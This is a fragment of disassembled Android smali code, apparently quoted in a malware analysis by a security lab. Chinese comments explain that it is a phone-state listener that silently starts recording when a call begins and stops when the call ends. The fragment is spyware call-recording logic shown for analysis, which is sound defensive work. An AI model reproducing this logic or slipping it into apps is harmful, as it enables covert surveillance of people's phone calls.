 .class Audio$1
.super PhoneStateListener
.annotation system EnclosingMethod
value = Audio->Init(UDP, TelephonyManager, TimerService)V
.end annotation
.annotation system InnerClass
accessFlags = 0x0
name = null
.end annotation
.field final synthetic this$0:Audio
.method constructor <init>(Audio)V
.registers 2
00000000 iput-object p1, p0, Audio$1->this$0:Audio
00000004 invoke-direct PhoneStateListener-><init>()V, p0
0000000A return-void
.end method
.method public onCallStateChanged(I, String)V
.registers 4
00000000 packed-switch p1, :28
:6 用户通话状态改变时回调
00000006 invoke-super PhoneStateListener->onCallStateChanged(I, String)V, p0, p1, p2
0000000C return-void
:E
0000000E iget-object v0, p0, Audio$1->this$0:Audio
00000012 invoke-virtual Audio->startRec(String)V, v0, p2 通话时开启录音
00000018 goto :6
:1A
0000001A iget-object v0, p0, Audio$1->this$0:Audio
0000001E invoke-virtual Audio->stopRec()V, v0 结束通话时关闭录音
00000024 goto :6
:28
00000028 .packed-switch 0x0
:1A
:6
:E
.end packed-switch
.end method
暗影安全实验室